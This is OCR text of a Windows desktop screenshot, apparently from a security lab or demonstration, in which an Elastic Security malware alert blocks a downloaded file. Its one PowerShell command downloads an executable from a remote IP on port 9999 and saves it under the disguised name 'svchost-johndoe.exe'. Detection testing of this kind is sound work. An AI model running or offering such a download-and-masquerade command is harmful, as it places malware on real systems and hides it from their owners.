 155.138.133.204
Recycle Bin
Public Downloads
File Home Share View
Microsoft
Edge
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> Invoke-WebRequest -Uri http://155.138.158.197:9999/onefortheages.exe -OutFile "C:\Users\Publi
c\Downloads\svchost-johndoe.exe"
PS C:\Users\Administrator>
Date modified
Elastic Security
Malware Alert
Elastic Security prevented svchost-
johndoe.exe
0 items
Type here to search
ITA
4:15 PM
10/12/2024
3